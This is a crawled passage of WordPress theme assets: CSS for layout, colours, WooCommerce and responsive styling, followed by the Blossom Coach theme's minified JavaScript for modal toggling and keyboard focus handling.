    box-shadow: 0 17px 25px rgba(0,0,0,0.13)!important;
    -webkit-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
    -moz-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
    -o-box-shadow: 0 17px 25px rgba(0,0,0,0.13);
}
.blog-section .entry-header .entry-title {
  font-weight: 600;
  font-size: 1.1112em;
}
.blog-section article.post figure.post-thumbnail {
    box-shadow: none;
    border-radius: 0;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}
.blog-section article.post header.entry-header, 
.blog-section .entry-content, .blog-section .btn-link {
    padding-left: 30px;
    padding-right: 30px;
}
.blog-section .btn-link{
	padding-bottom: 30px;
}
.blog-section .btn-link:after{
	top:28%;
	right: -7px;
}

/**Simple CTA Section */
.widget_blossomtheme_companion_cta_widget .blossomtheme-cta-container{
	padding-top: 80px;
	padding-bottom: 80px;
}
/** Contact Section */
.contact-section .widget form input[type="submit"] {
    width: auto;
    font-size: 14px;
    font-weight: 600;
    border-radius: 50px;
}

/** Newsletter Section */
.newsletter-section .blossomthemes-email-newsletter-wrapper {
    padding-top: 85px;
    padding-bottom: 85px;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper .text-holder {
  margin-top: 10px;
}
.newsletter-section input[type="submit"], 
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"]{
	background: #fff;
	color: #76c3fc;
	border:2px solid #fff;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"]:hover{
	color: #fff !important;
	border:2px solid #fff;
	background: transparent !important;
}
.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type="submit"]{
  padding: 13px 15px;
  border-color: #fff;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="text"]{
  background: transparent;
  color: inherit;
}
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="text"], 
.newsletter-section .blossomthemes-email-newsletter-wrapper form input[type="email"]{
	border-color: #fff;
}

.sticky-t-bar .blossomthemes-email-newsletter-wrapper .text-holder, .sticky-bar-content .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-weight: normal;
    margin-top: 0;
}
/**Buttons */
.button-wrap a {
    font-size: 14px;
    letter-spacing: 0.1em;
}
.widget_blossomtheme_companion_cta_widget .btn-cta{
	border-radius: 50px;
}

/**WooCommerce*/
.woocommerce nav.woocommerce-pagination ul{
	padding: 22px 40px;
	border-bottom: none;
}
.header-cart span.item-count{
	font-size: 10px;
}
/*=============================
  COLOR OPTION
============================= */
section.contact-section, 
section.client-section, 
.comments-area .bypostauthor > .comment-body{
	background: rgba(118, 195, 252, 0.1);
}

a,
a:hover,
.header-cart,
ul.social-icons li a:hover,
.main-navigation ul li:hover>a, 
.main-navigation ul li.current-menu-item>a, 
.main-navigation ul li.current_page_item>a,
.widget_bttk_icon_text_widget .icon-holder svg,
.btn-readmore,
.btn-link,
.btn-link:after,
.btn-cta+.btn-cta,
.widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li svg,
.newsletter-section input[type="submit"], 
.newsletter-block .blossomthemes-email-newsletter-wrapper input[type="submit"],
#secondary .widget ul li a:hover, .top-footer .widget ul li a:hover, 
.top-footer .widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li a:hover,
.entry-header .entry-title a:hover,
.blog-section article .entry-meta .category a:hover,
.widget_bttk_posts_category_slider_widget .carousel-title a:hover,
.widget_blossomthemes_email_newsletter_widget form input[type="submit"]:hover,
#secondary .widget_bttk_popular_post ul li .entry-header .entry-title a:hover, 
#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title a:hover, 
.top-footer .style-three .entry-header a:hover,
.page-numbers.prev, .page-numbers.next,
div.category a:hover,
.single.style1 .category a:hover, 
.single.style1 .entry-meta span a:hover,
.single .nav-links div[class*="nav"] a:hover,
.comment-body .reply .comment-reply-link:hover,
.header-search>span:hover,
.error-404 .error-num,
.bottom-footer a,
.portfolio-item .portfolio-img-title a:hover, 
.portfolio-item .portfolio-cat a, 
.entry-header .portfolio-cat a,
.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a:hover,
.author-content-wrap .author-name span.vcard,
.site-banner .banner-text a:hover{
    color: var(--primary-color);
}

.page-numbers.prev:hover, 
.page-numbers.next:hover,
.comment-body .reply .comment-reply-link{
	color: var(--secondary-color);
}

.header-cart{
	border-color: var(--primary-color);
}

.header-cart:hover,
.main-navigation ul ul li:hover>a,
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"],
section[class*="-section"] .widget .widget-title span:before, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:before, 
.section-title span:before, section[class*="-section"] .widget .widget-title span:after, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:after, 
.section-title span:after,
.btn-readmore:hover, #secondary .widget_bttk_image_text_widget a.btn-readmore:hover,
.btn-readmore:after,
.widget_bttk_contact_social_links .social-networks a:hover,
button:hover, input[type="button"]:hover, 
input[type="reset"]:hover, input[type="submit"]:hover,
#secondary .widget-title:after, 
.site-footer .widget-title:after,
.back-to-top,
button:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover, 
input[type="submit"]:hover,
.search-form>label[for="submit-field"]:hover,
#secondary .widget.widget_bttk_author_bio ul li a:hover, 
.widget_bttk_author_bio ul li a:hover,
.widget_bttk_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover,
#secondary .widget_bttk_social_links ul li a:hover, 
.widget_bttk_social_links ul li a:hover,
a.page-numbers:hover, span.page-numbers.current,
.page-numbers.prev:before, 
.page-numbers.next:before,
.related-articles .related-title span:before, 
.related-articles .related-title span:after, 
.latest-articles .latest-title span:before,
.latest-articles .latest-title span:after,
.comments-area .comments-title:after, 
.comment-respond .comment-reply-title:after,
.newsletter-block,
blockquote:after, q:after,
.error-404 a.bttn:hover,
.related-portfolio-title::after,
.widget_calendar caption,
.widget_calendar table td#today,
.author-content-wrap .author-name:after,
.site-banner .banner-text .category a,
.owl-nav div[class*="owl-"]:hover, 
.owl-nav div[class*="owl-"].disabled{
	background: var(--primary-color);
}

button, 
input[type="button"], 
input[type="reset"], 
input[type="submit"],
.banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
section[class*="-section"] .widget .widget-title:after, 
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle:after, 
.section-title:after,
.btn-cta,
.btn-link:hover:after,
.btn-cta+.btn-cta:hover,
#secondary .widget-title:before, 
.site-footer .widget-title:before,
.back-to-top:hover,
.sticky-t-bar span.close,
.search-form>label[for="submit-field"],
.page-numbers.prev:hover:before, .page-numbers.next:hover:before,
.related-articles .related-title:before, 
.latest-articles .latest-title:before,
.comments-area .comments-title:before, 
.comment-respond .comment-reply-title:before,
blockquote:before, q:before,
.error-404 a.bttn,
.related-portfolio-title::before,
.author-content-wrap .author-name:before,
.site-banner .banner-text .category a:hover{
	background: var(--secondary-color);
}

.btn-readmore,
.widget_bttk_contact_social_links .social-networks a:hover,
#secondary .widget.widget_bttk_author_bio ul li a:hover, 
.widget_bttk_author_bio ul li a:hover,
.owl-nav div[class*="owl-"]:hover,
.owl-nav div[class*="owl-"].disabled,
#secondary .widget_bttk_social_links ul li a:hover, 
.widget_bttk_social_links ul li a:hover,
.comments-area .bypostauthor > .comment-body{
	border-color: var(--primary-color);
}

.btn-link:hover:after{
	border-color: var(--secondary-color);
}
.btn-link:hover{
	color: var(--secondary-color);
}

.btn-link:after,
.widget_bttk_contact_social_links .social-networks a,
.widget_bttk_author_bio ul li a,
#secondary .widget_bttk_social_links ul li a, 
.widget_bttk_social_links ul li a{
	border-color: rgba(118, 195, 252, 0.3);
}

/** WooCommerce Color */
.woocommerce-store-notice, p.demo_store, .woocommerce ul.products li.product .onsale, .single-product .product .onsale, 
.woocommerce ul.products li.product .add_to_cart_button,
 .woocommerce ul.products li.product .ajax_add_to_cart,
 .woocommerce ul.products li.product .product_type_external, 
 .woocommerce ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .added_to_cart, 
 .woocommerce .button.yith-wcqv-button, .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button, 
 .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, 
 .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt, 
 .woocommerce #reviews #comments h2::before, .woocommerce #review_form #respond .form-submit input, .woocommerce div.product .up-sells > h2::before, .woocommerce div.product .related > h2::before, .woocommerce .woocommerce-message .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-cart #primary .page .entry-content .cart_totals h2::before, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3:before, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3::before, 
 #primary .page .entry-content #order_review_heading::before {
 
    background-color: var(--secondary-color);

}

.woocommerce-tabs .woocommerce-Tabs-panel--description > h2::before {
    background: var(--secondary-color);
}

.woocommerce ul.products li.product .onsale::before, 
 .single-product .product .onsale::before, 
 .woocommerce ul.products li.product .onsale::after, 
 .single-product .product .onsale::after {

    border-top-color: var(--secondary-color);

} 

.woocommerce ul.products li.product .onsale::after, 
 .single-product .product .onsale::after {

    border-bottom-color: var(--secondary-color);

}

.woocommerce ul.products li.product .price ins, 
 .woocommerce div.product p.price ins, 
 .woocommerce div.product span.price ins, .woocommerce nav.woocommerce-pagination ul li .next::after, 
 .woocommerce nav.woocommerce-pagination ul li .prev::after, .woocommerce div.product .entry-summary .price ins, 
 .woocommerce div.product .entry-summary .product_meta .posted_in a:hover,
 .woocommerce div.product .entry-summary .product_meta .posted_in a:focus,
 .woocommerce div.product .entry-summary .product_meta .tagged_as a:hover,
 .woocommerce div.product .entry-summary .product_meta .tagged_as a:focus, .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:hover, .woocommerce-cart #primary .page .entry-content table.shop_table td.product-name a:focus, 
 .woocommerce #secondary .widget .product_list_widget li .product-title:hover, .woocommerce #secondary .widget .product_list_widget li .product-title:focus, .woocommerce #secondary .widget .product_list_widget li ins, .woocommerce #secondary .widget .product_list_widget li ins .amount, .woocommerce-message::before {

    color: var(--primary-color);

}

.woocommerce ul.products li.product .added_to_cart:hover,
 .woocommerce ul.products li.product .added_to_cart:focus, 
 .woocommerce .button.yith-wcqv-button:hover, 
 .woocommerce .button.yith-wcqv-button:focus, .woocommerce ul.products li.product .add_to_cart_button:hover,
 .woocommerce ul.products li.product .add_to_cart_button:focus,
 .woocommerce ul.products li.product .product_type_external:hover,
 .woocommerce ul.products li.product .product_type_external:focus,
 .woocommerce ul.products li.product .ajax_add_to_cart:hover,
 .woocommerce ul.products li.product .ajax_add_to_cart:focus, 
 .woocommerce ul.products li.product .product_type_grouped:hover, 
 .woocommerce ul.products li.product .product_type_grouped:focus, 
 .woocommerce nav.woocommerce-pagination ul li a:hover,
 .woocommerce nav.woocommerce-pagination ul li a:focus, 
 .woocommerce nav.woocommerce-pagination ul li span.current, 
 .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:hover,
 .woocommerce div.product .entry-summary .variations_form .single_variation_wrap .button:focus, 
 .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus, .woocommerce div.product form.cart .single_add_to_cart_button:hover,
 .woocommerce div.product form.cart .single_add_to_cart_button:focus, .woocommerce div.product .cart .single_add_to_cart_button.alt:hover, .woocommerce div.product .cart .single_add_to_cart_button.alt:focus, 
 .woocommerce #reviews #comments h2::after, .woocommerce #review_form #respond .form-submit input:hover,
 .woocommerce #review_form #respond .form-submit input:focus, .woocommerce div.product .up-sells > h2::after, 
 .woocommerce div.product .related > h2::after, .woocommerce .woocommerce-message .button:hover, .woocommerce .woocommerce-message .button:focus, .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:hover,
 .woocommerce-cart #primary .page .entry-content table.shop_table td.actions .button:focus, .woocommerce-cart #primary .page .entry-content .cart_totals h2::after, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,
 .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled,
 .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled,
 .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover,
 .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit[disabled]:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button[disabled]:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button[disabled]:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button[disabled]:disabled, 
 .woocommerce-checkout .woocommerce .woocommerce-info, .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:hover, .woocommerce-checkout .woocommerce form.woocommerce-form-login input.button:focus, .woocommerce-checkout .woocommerce form.checkout_coupon input.button:hover, .woocommerce-checkout .woocommerce form.checkout_coupon input.button:focus,
 .woocommerce form.lost_reset_password input.button:hover, .woocommerce form.lost_reset_password input.button:focus, .woocommerce .return-to-shop .button:hover, .woocommerce .return-to-shop .button:focus, .woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:focus, .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-billing-fields h3:after,
 .woocommerce-checkout #primary .page .entry-content .woocommerce .woocommerce-additional-fields h3::after, #primary .page .entry-content #order_review_heading::after, .woocommerce #secondary .widget_shopping_cart .buttons .button:hover,
 .woocommerce #secondary .widget_shopping_cart .buttons .button:focus, .woocommerce #secondary .widget_price_filter .price_slider_amount .button:hover, .woocommerce #secondary .widget_price_filter .price_slider_amount .button:focus, 
 .woocommerce #secondary .widget_product_tag_cloud .tagcloud a:hover, .woocommerce #secondary .widget_product_tag_cloud .tagcloud a:focus, .woocommerce-tabs .woocommerce-Tabs-panel--description > h2::after {

    background: var(--primary-color);

}

.woocommerce-checkout .woocommerce .checkout .payment_methods li.woocommerce-notice {
    border-left-color: var(--primary-color);
}

.woocommerce-message {
    border-top-color: var(--primary-color);
}

.woocommerce-cart #primary .page .entry-content table.shop_table td.product-remove .remove {
    color: var(--primary-color) !important;
}

/** Responsiveness */
@media screen and (max-width: 1024px) {
  .main-navigation ul li {
    margin-right: 0;
  }
}
@media only screen and (max-width: 980px) {

  .site-header .main-header {
    padding-top: 0;
    padding-bottom: 0;
  }
  .main-header > .wrapper {
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .main-navigation button.toggle-button {
    width: 100%;
    border-radius: 0;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    display: block;
    padding: 0;
    height: 40px;
    position: relative;
  }
  
  section[class*="-section"] .widget_bttk_testimonial_widget {
    padding-right: 0px;
  }
  .newsletter-section .blossomthemes-email-newsletter-wrapper {
    padding-left: 2%;
    padding-right: 2%;
  }
  section.service-section .widget_bttk_icon_text_widget {
    padding-left: 30px;
    padding-right: 30px;
  }
  section.service-section .widget_bttk_icon_text_widget:nth-child(3):before {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(2n):after {
    display: none;
  }

  .about-section .widget-featured-holder {
        flex-direction: column;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder {
        order: 1;
        flex: 1;
        margin-left: 0;
        width: 100%;
    }
    .about-section .widget-featured-holder.left,
    .about-section .widget-featured-holder.right{
    	flex-direction: column;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .text-holder .featured_page_content,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content{
    	margin: 0;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .widget-featured-holder.left .img-holder + .text-holder{
    	padding: 30px;
    }
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .right .img-holder {
        float: none;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder a {
        position: static;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder + .text-holder {
        padding: 30px;
        width: 100%;
    }

    section[class*="-section"] .widget_blossomtheme_featured_page_widget .text-holder .featured_page_content {
        padding: 30px;
    }
}

@media only screen and (max-width: 768px ){
	.service-section .wrapper {
	    box-shadow: none;
	    top: 0;
	    margin-bottom: 0;
	  }
}
@media only screen and (max-width: 640px){

	  .site-banner .wp-custom-header>img {
	    height: 40vw;
	  }
	  .main-navigation ul li {
	   margin-right: 0px; 
	 }
	 .main-header .menu-wrap {
	   padding-bottom: 0px; 
	 }
	  .widget_bttk_testimonial_widget {
	   padding-top: 0px; 
	 }
	 section.contact-section .widget {
	   padding-left: 0px; 
	 }
	 section.contact-section .widget, section.contact-section .widget + .widget{
	  padding-right: 0;
	}
	.header-t {
	  border-bottom: none;
	}
	.header-t > .wrapper {
	  flex-wrap: wrap;
	}
	.header-t .header-social {
	  width: auto;
	  order: 2;
	}
	.header-t .site-branding {
	  width: 100%;
	  display: block;
	}
	.header-t .top-right {
	  width: auto;
	  margin-top: 0;
	  padding-top: 0;
	  padding-left: 15px;
	  border-top: none;
	  order: 3;
	}
	.newsletter-section .blossomthemes-email-newsletter-wrapper {
	  padding-top: 40px;
	  padding-bottom: 40px;
	}

	section[class*="-section"] .widget_blossomtheme_featured_page_widget .img-holder, 
	#primary .widget_blossomtheme_featured_page_widget .img-holder{
		margin-bottom: 0;
	}

	#secondary .widget_bttk_popular_post ul li .entry-header .entry-title, 
	#secondary .widget_bttk_pro_recent_post ul li .entry-header .entry-title {
	    font-size: 16px;
	    line-height: 1.5em;
	}
}

@media only screen and (max-width: 540px) {
  section.service-section .widget_bttk_icon_text_widget:nth-child(2):before {
    display: block;
  }

  section.service-section .widget_bttk_icon_text_widget::after {
    display: none;
  }

  section.service-section .widget_bttk_icon_text_widget:nth-child(3n):after{
  	display: none;
  }
  .blog-section article.post figure.post-thumbnail img{
  	width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6
body_size: 2014
content:
var blossomcoach=blossomcoach||{};function blossomcoachDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function blossomcoachToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function blossomcoachFindParents(e,t){var o=[];return function e(n){var a=n.parentNode;a instanceof HTMLElement&&(a.matches(t)&&o.push(a),e(a))}(e),o}blossomcoach.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},blossomcoach.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var t=e.target,o=document.body;t.classList.contains("active")?o.classList.add("showing-modal"):(o.classList.remove("showing-modal"),o.classList.add("hiding-modal"),setTimeout(function(){o.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var e=document,t=window,o=e.querySelectorAll(".cover-modal"),n=e.documentElement.style,a=e.querySelector("#wpadminbar");function c(e){var o,n=t.pageYOffset;return a?(o=n+a.getBoundingClientRect().height,e?-o:o):0===n?0:-n}function s(){return{"overflow-y":t.innerHeight>e.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:c(!0)+"px",left:0}}o.forEach(function(o){o.addEventListener("toggle-target-before-inactive",function(l){var i=s(),r=t.pageYOffset,d=Math.abs(c())-r+"px",u=t.matchMedia("(max-width: 600px)");l.target===o&&(Object.keys(i).forEach(function(e){n.setProperty(e,i[e])}),t.blossomcoach.scrolled=parseInt(i.top,10),a&&(e.body.style.setProperty("padding-top",d),u.matches&&(r>=c()?o.style.setProperty("top",0):o.style.setProperty("top",c()-r+"px"))),o.classList.add("show-modal"))}),o.addEventListener("toggle-target-after-inactive",function(l){l.target===o&&setTimeout(function(){var l=blossomcoach.toggles.clickedEl;o.classList.remove("show-modal"),Object.keys(s()).forEach(function(e){n.removeProperty(e)}),a&&(e.body.style.removeProperty("padding-top"),o.style.removeProperty("top")),!1!==l&&(l.focus(),l=!1),t.scrollTo(0,Math.abs(t.blossomcoach.scrolled+c())),t.blossomcoach.scrolled=0},500)})})},untoggleModal:function(e){var t,o=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,o=document.querySelector('*[data-toggle-target="'+t+'"]')),o?o.click():e.classList.remove("active")},keepFocusInModal:function(){var e=document;e.addEventListener("keydown",function(t){var o,n,a,c,s,l,i,r,d,u,g=blossomcoach.toggles.clickedEl;g&&e.body.classList.contains("showing-modal")&&(o=g.dataset.toggleTarget,"input, a, button",n=e.querySelector(o),a=n.querySelectorAll("input, a, button"),a=Array.prototype.slice.call(a),".menu-modal"===o&&(c=(c=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(c)&&null!==e.offsetParent})).unshift(e.querySelector(".close-nav-toggle")),(s=e.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(e){a.push(e)})),".main-menu-modal"===o&&(c=(c=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(a=a.filter(function(e){return null!==e.closest(c)&&null!==e.offsetParent})).unshift(e.querySelector(".close-main-nav-toggle")),(s=e.querySelector(".menu-bottom > nav"))&&s.querySelectorAll("input, a, button").forEach(function(e){a.push(e)})),i=a[a.length-1],r=a[0],l=e.activeElement,d=9===t.keyCode,!(u=t.shiftKey)&&d&&i===l&&(t.preventDefault(),r.focus()),u&&d&&r===l&&(t.preventDefault(),i.focus()))})}},blossomcoach.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){var t=e.querySelector(".current-menu-item");t&&blossomcoachFindParents(t,"li").forEach(function(e){var t=e.querySelector(".submenu-toggle");t&&blossomcoach.toggles.performToggle(t,!0)})})}},blossomcoach.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,t){var o,n,a,c=this,s=document,l=e,i=l.dataset.toggleTarget;s.querySelectorAll(".show-modal").length||(c.clickedEl=s.activeElement),(o="next"===i?l.nextSibling:s.querySelector(i)).classList.contains("active")?o.dispatchEvent(blossomcoach.createEvent("toggle-target-before-active")):o.dispatchEvent(blossomcoach.createEvent("toggle-target-before-inactive")),a=l.dataset.classToToggle?l.dataset.classToToggle:"active",n=0,o.classList.contains("cover-modal")&&(n=10),setTimeout(function(){var e,n=o.classList.contains("sub-menu")?l.closest(".menu-item").querySelector(".sub-menu"):o,r=l.dataset.toggleDuration;"slidetoggle"!==l.dataset.toggleType||t||"0"===r?n.classList.toggle(a):blossomcoachMenuToggle(n,r),"next"===i?l.classList.toggle("active"):o.classList.contains("sub-menu")?l.classList.toggle("active"):s.querySelector('*[data-toggle-target="'+i+'"]').classList.toggle("active"),blossomcoachToggleAttribute(l,"aria-expanded","true","false"),c.clickedEl&&-1!==l.getAttribute("class").indexOf("close-")&&blossomcoachToggleAttribute(c.clickedEl,"aria-expanded","true","false"),l.dataset.toggleBodyClass&&s.body.classList.toggle(l.dataset.toggleBodyClass),l.dataset.setFocus&&(e=s.querySelector(l.dataset.setFocus))&&(o.classList.contains("active")?e.focus():e.blur()),o.dispatchEvent(blossomcoach.createEvent("toggled")),o.classList.contains("active")?o.dispatchEvent(blossomcoach.createEvent("toggle-target-after-active")):o.dispatchEvent(blossomcoach.createEvent("toggle-target-after-inactive"))},n)},toggle:function(){var e=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(o){o.preventDefault(),e.performToggle(t)})})}},blossomcoachDomReady(function(){blossomcoach.toggles.init(),blossomcoach.coverModals.init()});